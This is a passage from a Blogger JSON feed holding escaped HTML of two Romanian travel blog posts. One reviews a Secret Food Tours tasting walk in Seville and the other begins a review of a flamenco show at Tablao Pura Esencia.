\/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003EȘtiti ca o pulpă de Jamon Iberico costa lejer 300 de euro?\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EA treia oprire a fost la un furnizor de preparate organice (brânzeturi, Jamon Iberico, ulei de măsline, dulceață etc). Aici am fost întâmpinați cu o prezentare de 30 de minute în care ni s-a explicat tot ce trebuie sa știm despre Jamon Iberico - despre  cum funcționează o ferma de porci negri, cum e clasificata carnea după gradul de calitate, etc. Am fost socata sa aflu prețul însă nu ma mir, fiindcă pulpele stau 3 ani neatinse pana sa ajungă pe piața. Apoi am făcut evident degustări. Brânza de capra a fost atât de buna încât am luat rapid 3 pachete cu diferite ierburi aromatice sa duc acasă familiei.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIytWSuOAdlIG8lYy5RSvugISrCvpD5MdkdQxjMUApnwmQBmzVmnznONYv8D8oG9QWpSwnIXoR4pcV_dUBPu7TXRYKhX0dcQv2dEkUwpXv7sv14szH1QiOQDCKYjEwZRXXT_oX_O_nTd5l\/s1600\/Secret-food-tours-Sevilla-Review+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIytWSuOAdlIG8lYy5RSvugISrCvpD5MdkdQxjMUApnwmQBmzVmnznONYv8D8oG9QWpSwnIXoR4pcV_dUBPu7TXRYKhX0dcQv2dEkUwpXv7sv14szH1QiOQDCKYjEwZRXXT_oX_O_nTd5l\/s1600\/Secret-food-tours-Sevilla-Review+%252811%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AVU3iw_qtaY5dgw15hji61-aDz7x79rwLpcMvBfFiwN9uL-5DLv0s-kiqbAATaT9F9_RQsW8RHTGRuW8Wx4xRWd9G3AoazBpC_JP8_so2x_XbMLkw4kPgZCLLjskGv7fj7Rx69bSfdrF\/s1600\/Secret-food-tours-Sevilla-Review+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AVU3iw_qtaY5dgw15hji61-aDz7x79rwLpcMvBfFiwN9uL-5DLv0s-kiqbAATaT9F9_RQsW8RHTGRuW8Wx4xRWd9G3AoazBpC_JP8_so2x_XbMLkw4kPgZCLLjskGv7fj7Rx69bSfdrF\/s1600\/Secret-food-tours-Sevilla-Review+%252810%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u003Cb\u003EA patra oprire a fost într-un restaurant mare din Triana\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EAcest restaurant e unul cu tradiție unde sunt expuse toate posterele câștigătoare din ultimii ani. Aici Alejandro ne-a explicat mai multe despre mâncarea de baza în Sevilla și am mâncat evident torro de robo (coada de Taur) și alte câteva delicatese locale acompaniate cu o Sangria bună.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3wJBBaMznu8lJ6obskkl7Oz1a4ho-mFw2oivwniEKjRDiQ74OaN6xtNMSSFITIl8ecCGqDo5Pp7rzV66YtUNlXU8JsW9wjyEzlzEWIwyOC6-xG3H6ushipdnBL4Sx6TrLQWz5FIVd4IYW\/s1600\/Secret-food-tours-Sevilla-Review+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3wJBBaMznu8lJ6obskkl7Oz1a4ho-mFw2oivwniEKjRDiQ74OaN6xtNMSSFITIl8ecCGqDo5Pp7rzV66YtUNlXU8JsW9wjyEzlzEWIwyOC6-xG3H6ushipdnBL4Sx6TrLQWz5FIVd4IYW\/s1600\/Secret-food-tours-Sevilla-Review+%252812%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGopsIaHKV_c1cL85WfF1KwK3niUPRTnCFUDluJSphnQOgfC3w0VOhGgXJVL1lkedmRKPy0oDhYNpCRmv4Hb0f4vGgUSG69Ap9U9ZL_R9ST5MVBG0EaSyOZURqxT-P7q5NtRRyWS50G5R1\/s1600\/Secret-food-tours-Sevilla-Review+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGopsIaHKV_c1cL85WfF1KwK3niUPRTnCFUDluJSphnQOgfC3w0VOhGgXJVL1lkedmRKPy0oDhYNpCRmv4Hb0f4vGgUSG69Ap9U9ZL_R9ST5MVBG0EaSyOZURqxT-P7q5NtRRyWS50G5R1\/s1600\/Secret-food-tours-Sevilla-Review+%252813%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003EUltimul bar a fost unul de tip bodega, cu sute de fotografii de familie pe pereți\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EPe masa ne asteptau o gramada de farfurii cu bunatati. Sincer eram deja super sătulă, chiar dacă porțiile sunt mici, după 4 restaurante te simți mega full. Doar ca ne-am întins la povesti pana la 11 seara asa ca tot povestind despre Sevilla, călătorii și alte subiecte, am reușit sa terminam tot de pe masa. \"Patatas bravas\" si supa gaspacho a fost preferata mea. Dar evident am degustat și preparatele din peste și fructe de mare.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEBM_omH731o5H5E360uQ02i9HnxG3X90EdCZvHFud9Qklj2Cx4X92nxsXBYoeA-D65jOGjj-oTUaxnPtJJ_oQEbGzHkGkAmH0zIu9AaQvVpUwC3e5RRUygikJTgtVywh1SNsRmJt-T5ey\/s1600\/Secret-food-tours-Sevilla-Review+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEBM_omH731o5H5E360uQ02i9HnxG3X90EdCZvHFud9Qklj2Cx4X92nxsXBYoeA-D65jOGjj-oTUaxnPtJJ_oQEbGzHkGkAmH0zIu9AaQvVpUwC3e5RRUygikJTgtVywh1SNsRmJt-T5ey\/s1600\/Secret-food-tours-Sevilla-Review+%25281%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2JQQfN5woCsZJMfR9A0pW_Q6LBY8IuQJ9N8aqx4SZy7vr3NKy-a3PttIJNBtqN55BtTfuPFikp1YD6Z_Pqo9jsONYnMyo8FHUcNXXde6rSiJwVdAiPHBZKKeulnIbMVLm6_BsDFzSwCwY\/s1600\/Secret-food-tours-Sevilla-Review+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"381\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2JQQfN5woCsZJMfR9A0pW_Q6LBY8IuQJ9N8aqx4SZy7vr3NKy-a3PttIJNBtqN55BtTfuPFikp1YD6Z_Pqo9jsONYnMyo8FHUcNXXde6rSiJwVdAiPHBZKKeulnIbMVLm6_BsDFzSwCwY\/s1600\/Secret-food-tours-Sevilla-Review+%252815%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiiWnYgj9fNfM_iA8uup-r_FbOLBP2O8zI3EHfNfy1uyQ8Krd0msCUtai9HF_g09A__eq-U87U4-Tqt2Nk_GgCHTf9Gyc97ZnbudjC4W7fuCObdEbzZQ2kZL-NRlHYicf3F08saiX2dvy8\/s1600\/Secret-food-tours-Sevilla-Review+%252816%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiiWnYgj9fNfM_iA8uup-r_FbOLBP2O8zI3EHfNfy1uyQ8Krd0msCUtai9HF_g09A__eq-U87U4-Tqt2Nk_GgCHTf9Gyc97ZnbudjC4W7fuCObdEbzZQ2kZL-NRlHYicf3F08saiX2dvy8\/s1600\/Secret-food-tours-Sevilla-Review+%252816%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELa final, după 5 ore de degustări și plimbări prin numeroase cartiere din Sevilla, am încheiat seara foarte fericita în urma acestei experiente. Chiar am simțit ca am ajuns în locuri secrete pe care singura nu le-aș fi gasit sau dacă ajungeam în ele nu știam importanța lor pentru localnici.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAceasta companie oferă tururi în toată lumea și cu siguranță o sa mai apelez la ei și în alte orașe. Am rămas profund impresionata!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-size: large;\"\u003E\u003Cb\u003ECe parere aveti despre acest concept?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-size: large;\"\u003E\u003Cb\u003EV-ar placea o asemenea experienta?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" imageanchor=\"1\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px 1em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EDaca vreti sa stiti primii cand postez un articol\u0026nbsp;\u003Ca href=\"http:\/\/feedburner.google.com\/fb\/a\/mailverify?uri=EnciclopediaCalatoruluiIndependent\u0026amp;loc=en_US\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #674ea7; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eva puteti abona la postari prin e-mail (click)\u003C\/span\u003E,\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;iar daca vreti sa cititi si ale postari accesati\u0026nbsp;\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"http:\/\/www.aliceee-traveler.com\/p\/cuprinsul-blogului-toate-postarile-de.html\" rel=\"nofollow\" style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003ECuprinsul blogului (click)!\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/5660346853386758977\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2019\/11\/review-secret-food-tours-vacanta-in-Sevilla.html#comment-form","title":"10 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/5660346853386758977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/5660346853386758977"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2019\/11\/review-secret-food-tours-vacanta-in-Sevilla.html","title":"Secret food Tours in Sevilla - o experienta de nota 10 "}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmi71SRPn092AHlZ8kkGO9WjOo_sD4yyiux8UQ6Xmylh7YKpYYtjCGwpf3UgffHz_5XzjtetK4mXD0alXQyMZsaNddRzULldIiCKWE1vQt6d4FlXWn-xiCRiKWEIuskF8K4hg8kAHu5ckW\/s72-c\/Secret-food-tours-Sevilla-Review+%25285%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212.post-6404492438705679593"},"published":{"$t":"2019-11-21T13:17:00.000+02:00"},"updated":{"$t":"2020-01-02T18:21:47.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vacanta in Andaluzia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vacanta in Spania"}],"title":{"type":"text","$t":"Cel mai bun spectacol de Flamenco la Tablao Pura Esencia "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENici o vizita în Sevilla nu ar fi completa fără un spectacol de Flamenco! Spectacole de Flamenco poți sa vezi peste tot în Spania, însă trebuie să știți că flamenco a luat naștere în Sevilla, in cartierul Triana. Așadar cea mai autentica experienta o poți trai aici. Chiar și așa, nu m-am dus la întâmplare, am făcut o lunga documentare și în final am ales Tablao Pura Esencia fiindcă oferă cea mai autentica experienta.\u0026nbsp; Localul se afla în Triana, pe malul râului, foarte ușor de gasit, am mers 15 minute pe jos din centru istoric. Am ajuns cu câteva minute înainte de ora 8:00 PM asa ca eram printre primele persoane. Am fost intampinata de o receptionera atentă care mi-a verificat biletul, apoi mi-a oferit un loc bun. În câteva clipe s-a întors sa ma întrebe ce doresc sa consum (din 3 variante) și mi-a spus ca băutura e inclusă în prețul biletului. A fost o surpriza plăcută pentru mine.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX4Zq1IwnBmzTHpNG8YGQGEW3MdbFYfNXukYYUZ_dDN0MCKkCk5He-v6t7kaQG2aPrcDH5ZB_5V9-y8h8Utx_QkT_KAoF5hEzjrlEyMSFN_XEAXAkPsNUUtKOoeT5RtsVBVEM5jNhJQwyt\/s1600\/tablao-pura-esencia-Sevilla+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"review-flamenco-Sevilla\" border=\"0\" data-original-height=\"280\" data-original-width=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX4Zq1IwnBmzTHpNG8YGQGEW3MdbFYfNXukYYUZ_dDN0MCKkCk5He-v6t7kaQG2aPrcDH5ZB_5V9-y8h8Utx_QkT_KAoF5hEzjrlEyMSFN_XEAXAkPsNUUtKOoeT5RtsVBVEM5jNhJQwyt\/s1600\/tablao-pura-esencia-Sevilla+%25284%2529.jpg\" title=\"review-flamenco-Sevilla\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EExperientele mele le puteti avea si voi. \u003C\/span\u003EPretul pentru un spectacol este de 20 euro (Adult), 15 euro (varstnic 65+) sau 8 euro (copil 10-17 ani). Eu am cumparat biletul online si va recomand sa faceti la fel, pe site-ul lor aici \u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/puraesenciaflamenco.com\/en\/\" rel=\"nofollow\" target=\"_blank\"\u003E \u003Cspan style=\"color: blue;\"\u003EFlamenco Tablao Pura Esencia\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003ERand pe rand sala micuța a început sa se umple\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003ECupluri, oameni în vârstă, dar și câțiva tineri veniți dintr-un tur, probabil turului cartierului Triana. În total în jur de 30 de persoane. Sunt fericită ca sunt în locul potrivit, exact așa cum mi-a descris ghidul. Flamenco nu este un show ce se face pe scene mari, cu zeci de artiști, ci un spectacol intim, în baruri tradiționale, întunecate, pe o scena micuța pe care se dansează și se canta cu foc. Așa a luat naștere acest dans și așa simți cel mai bine energia spectacolului, când totul se desfășoară fix în fața ta. Uitându-mă la scena micuța ce se afla la nici doi metri de mine, am știut ca voi avea parte de un spectacol autentic, nu un show pt turiști.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 